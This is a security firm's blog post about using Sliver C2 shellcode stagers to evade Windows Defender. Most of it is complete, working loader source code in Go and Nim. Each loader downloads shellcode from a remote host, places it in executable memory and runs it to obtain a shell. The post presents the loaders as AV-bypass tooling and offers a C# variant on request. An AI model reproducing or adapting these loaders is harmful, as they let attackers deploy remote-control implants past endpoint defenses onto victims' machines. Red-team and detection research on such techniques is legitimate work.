
Have you ever wondered about the ability of Sliver shellcode to bypass AV software like Windows Defender?
We have! To our surprise, we found that it was able to evade Windows Defender regardless of the programming language used and the payload types, whether they were Stageless or Staged.
In this experiment, we selected 3 programming languages based on their popularity, starting with the most commonly used and ending with the least used.
3 Different Programming Languages: C#, Go and Nim
One in Common: Sliver Shellcode
Test Environment: Windows 10 x64

If you need help on how to generate Sliver shellcode, you can refer to our previous post here.
On Sliver’s official website, there are examples of Stager codes written in C#, which will be detected by Windows Defender. To evade AV, we need to modify the C# code by using a less common memory allocation library.
In this article, we also shared the source code for the staged payload using Go and Nim. The inner workings of the stageless payload are similar, but instead of placing the shellcode remotely, it is a self-contained package.
Overall Assessment Results
The results from VirusTotal were unexpected. We initially assumed that the payload written in the least commonly used programming language would have a better chance of evading detection. However, we found that all of the payloads were able to evade detection by Windows Defender when used with Sliver C2 to get a shell.




Bypassing Window Defender with Staged Payloads
1. Golang
package main
import (
"io/ioutil"
"net/http"
"syscall"
"unsafe"
)
const (
MEM_COMMIT = 0x1000
MEM_RESERVE = 0x2000
PAGE_EXECUTE_READWRITE = 0x40
)
var (
kernel32 = syscall.MustLoadDLL("kernel32.dll")
ntdll = syscall.MustLoadDLL("ntdll.dll")
VirtualAlloc = kernel32.MustFindProc("VirtualAlloc")
procVirtualProtect = syscall.NewLazyDLL("kernel32.dll").NewProc("VirtualProtect")
RtlMoveMemory = ntdll.MustFindProc("RtlMoveMemory")
)
func VirtualProtect(lpAddress unsafe.Pointer, dwSize uintptr, flNewProtect uint32, lpflOldProtect unsafe.Pointer) bool {
ret, _, _ := procVirtualProtect.Call(
uintptr(lpAddress),
uintptr(dwSize),
uintptr(flNewProtect),
uintptr(lpflOldProtect))
return ret > 0
}
func main() {
response, _ := http.Get("http://ip/sliver.bin")
defer response.Body.Close()
charcode, _ := ioutil.ReadAll(response.Body)
addr, _, _ := VirtualAlloc.Call(0, uintptr(len(charcode)), MEM_COMMIT|MEM_RESERVE, PAGE_EXECUTE_READWRITE)
_, _, _ = RtlMoveMemory.Call(addr, (uintptr)(unsafe.Pointer(&charcode[0])), uintptr(len(charcode)))
for j := 0; j < len(charcode); j++ {
charcode[j] = 0
}
syscall.Syscall(addr, 0, 0, 0, 0)
}2. Nim
import winim
import winim/lean
import httpclient
func toByteSeq*(str: string): seq[byte] {.inline.} =
@(str.toOpenArrayByte(0, str.high))
proc DownloadExecute(url:string):void=
var client = newHttpClient()
var response: string = client.getContent(url)
var shellcode: seq[byte] = toByteSeq(response)
let tProcess = GetCurrentProcessId()
var pHandle: HANDLE = OpenProcess(PROCESS_ALL_ACCESS, FALSE, tProcess)
let rPtr = VirtualAllocEx(pHandle,NULL,cast[SIZE_T](len(shellcode)),0x3000,PAGE_EXECUTE_READ_WRITE)
defer: CloseHandle(pHandle)
copyMem(rPtr, addr shellcode[0], len(shellcode))
let f = cast[proc(){.nimcall.}](rPtr)
f()
when defined(windows):
when isMainModule:
DownloadExecute("http://ip/sliver.bin")Conclusion
Although the article may look short and sweet, it takes a lot of painstaking effort to get to this point, especially whilst working with large size shellcode in VS IDE and unfamiliar Nim programing language.
In future articles, we shall share more on the testing results with other AV software such as BitDefender.
If you are also interested in the C# code payload, do reach out to us at Numen CyberLab [email protected] and we will do our best to reach out to you via email.
Numen Cyber Labs is committed to facilitating the safe development of Web 3.0. We are dedicated to the security of the blockchain ecosystem, as well as operating systems & browser/mobile security. We regularly disseminate analyses on topics such as these, please stay tuned or visit our blog here for more!
This blog was originally published on our Medium Account.


